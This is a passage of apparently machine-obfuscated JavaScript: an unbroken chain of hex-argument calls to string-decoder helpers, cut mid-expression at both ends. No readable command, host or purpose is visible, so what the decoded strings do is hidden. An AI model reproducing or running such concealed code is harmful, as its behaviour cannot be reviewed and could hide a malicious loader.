67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x